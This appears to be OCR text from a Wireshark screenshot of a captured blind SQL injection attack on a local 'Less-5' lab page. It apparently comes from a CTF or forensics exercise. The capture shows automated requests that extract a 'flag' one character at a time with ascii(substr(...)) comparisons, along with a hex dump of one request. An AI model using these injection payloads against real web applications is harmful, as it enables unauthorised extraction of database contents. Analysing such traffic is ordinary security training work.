 1.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http 表达式… +
分组字… 宽窄 区分大小写 字符串 id=0'%20or%20ascii(substr((select%20flag%20from%20answer),35,1))=33--+ 查找 取消
No. Time Source Destination Protocol Length Info
663914 53.533117 127.0.0.1 127.0.0.1 HT… 256 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),34,1))=123
663916 53.534982 127.0.0.1 127.0.0.1 HT… 709 HTTP/1.1 200 OK (text/html)
663998 53.535211 127.0.0.1 127.0.0.1 HT… 492 HTTP/1.1 200 OK (text/html)
664012 53.538236 127.0.0.1 127.0.0.1 HT… 301 GET http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from
664020 53.538522 127.0.0.1 127.0.0.1 HT… 256 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),34,1))=124
664022 53.540178 127.0.0.1 127.0.0.1 HT… 709 HTTP/1.1 200 OK (text/html)
664102 53.540381 127.0.0.1 127.0.0.1 HT… 492 HTTP/1.1 200 OK (text/html)
664118 53.543318 127.0.0.1 127.0.0.1 HT… 301 GET http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from
664126 53.543602 127.0.0.1 127.0.0.1 HT… 256 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),34,1))=125
664128 53.545097 127.0.0.1 127.0.0.1 HT… 710 HTTP/1.1 200 OK (text/html)
664207 53.545315 127.0.0.1 127.0.0.1 HT… 493 HTTP/1.1 200 OK (text/html)
664224 53.548581 127.0.0.1 127.0.0.1 HT… 300 GET http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from
664232 53.548929 127.0.0.1 127.0.0.1 HT… 255 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),35,1))=33-
664234 53.550777 127.0.0.1 127.0.0.1 HT… 709 HTTP/1.1 200 OK (text/html)
664309 53.551039 127.0.0.1 127.0.0.1 HT… 492 HTTP/1.1 200 OK (text/html)
664330 53.554675 127.0.0.1 127.0.0.1 HT… 300 GET http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from
664337 53.555060 127.0.0.1 127.0.0.1 HT… 255 GET /Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),35,1))=34-
664340 53.556944 127.0.0.1 127.0.0.1 HT… 709 HTTP/1.1 200 OK (text/html)
664421 53.557177 127.0.0.1 127.0.0.1 HT… 492 HTTP/1.1 200 OK (text/html)
Request URI Path: http://localhost:8080/Less-5/
Request URI Query: id=0'%20or%20ascii(substr((select%20flag%20from%20answer),35,1))=33--+
Request URI Query Parameter: id=0'%20or%20ascii(substr((select%20flag%20from%20answer),35,1))=33--+
Request Version: HTTP/1.1
Host: localhost:8080\r\n
User-Agent: python-requests/2.22.0\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://localhost:8080/Less-5/?id=0'%20or%20ascii(substr((select%20flag%20from%20answer),35,1))=33--+]
[HTTP request 1/1]
0050 30 2f 4c 65 73 73 2d 35 2f 3f 69 64 3d 30 27 25 0/Less-5 /?id=0'%
0060 32 30 6f 72 25 32 30 61 73 63 69 69 28 73 75 62 20or%20a scii(sub
0070 73 74 72 28 28 73 65 6c 65 63 74 25 32 30 66 6c str((sel ect%20fl
0080 61 67 25 32 30 66 72 6f 6d 25 32 30 61 6e 73 77 ag%20fro m%20answ
0090 65 72 29 2c 33 35 2c 31 29 29 3d 33 33 2d 2d 2b er),35,1 ))=33--+
00a0 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a HTTP/1. 1··Host:
00b0 20 6c 6f 63 61 6c 68 6f 73 74 3a 38 30 38 30 0d localho st:8080·
00c0 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 70 79 74 ·User-Ag ent: pyt
00d0 68 6f 6e 2d 72 65 71 75 65 73 74 73 2f 32 2e 32 hon-requ ests/2.2
00e0 32 2e 30 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 2.0··Acc ept-Enco
HTTP Request-URI Query Parameter (http.request.uri.query.parameter), 70 bytes 分组: 669110 · 已显示: 25229 (3.8%) 配置: Default